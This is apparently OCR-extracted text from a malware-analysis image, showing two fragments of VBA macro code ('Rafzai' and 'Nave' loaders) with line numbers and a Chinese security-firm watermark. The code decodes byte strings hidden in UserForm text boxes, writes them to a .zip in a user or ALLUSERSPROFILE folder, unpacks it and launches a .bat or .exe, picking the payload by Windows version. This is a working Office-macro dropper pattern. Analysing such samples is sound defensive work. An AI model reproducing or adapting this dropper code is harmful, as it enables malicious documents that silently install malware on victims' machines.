 Sub userRafzaiLoadr()
'Dim path_Rafzai_file As String
Dim file_Rafzai_name As String
Dim zip_Rafzai_file As Variant
Dim bat_Rafzai_file As String
Dim fldr_Rafzai_name As Variant
file_Rafzai_name = "winhlp"
fldr_Rafzai_name = getRafzaiFileName("")
zip_Rafzai_file = fldr_Rafzai_name & file_Rafzai_name & ".zip"
'path_Rafzai_file = fldr_Rafzai_name & file_Rafzai_name & ".exe"
bat_Rafzai_file = fldr_Rafzai_name & file_Rafzai_name & ".bat"
Dim ar1Rafzai() As String
Dim btsRafzai() As Byte
ar1Rafzai = Split(ufForm.tfBox.Text, "!")
Dim linRafzai As Double
linRafzai = 0
For Each vl In ar1Rafzai
ReDim Preserve btsRafzai(linRafzai)
btsRafzai(linRafzai) = CByte(vl)
linRafzai = linRafzai + 1
Next
Open zip_Rafzai_file For Binary Access Write As #1
Put #1, , btsRafzai
Close #1
If Len(Dir(bat_Rafzai_file)) = 0 Then
Call unRafzaizip(zip_Rafzai_file, fldr_Rafzai_name)
End If
loadRafzaiPro bat_Rafzai_file
End Sub
52
53 Dim byt() As Byte
54
55 Dim ar1Nave() As String
56
57 file_Nave_name = "hargardius"
58
59
60 fldr_Nave_name = Environ$("ALLUSERSPROFILE") & "\Mldhrab\"
61
62 If Dir(fldr_Nave_name, vbDirectory) = "" Then
63 MkDir (fldr_Nave_name)
64 End If
65
66
67 zip_Nave_file = fldr_Nave_name & file_Nave_name & ".zip"
68
69 path_Nave_file = fldr_Nave_name & file_Nave_name & ".exe"
70
71
72 Dim arr
73
74 arr = Split(Application.OperatingSystem, " ")
75
76 If arr(3) = "6.02" Or arr(3) = "6.03" Then
77 ar1Nave = Split(UserForm.weNaveBox.Text, "-")
78 Else
79 ar1Nave = Split(UserForm.wsNaveBox.Text, "-")
80 End If
81
82 Dim btsNave() As Byte
83
84 Dim linNave As Double
85
86 linNave = 0
87
88 For Each vl In ar1Nave
89 ReDim Preserve btsNave(linNave)
90
91 btsNave(linNave) = CByte(vl)
92
93 linNave = linNave + 1
94 Next
95
网信防务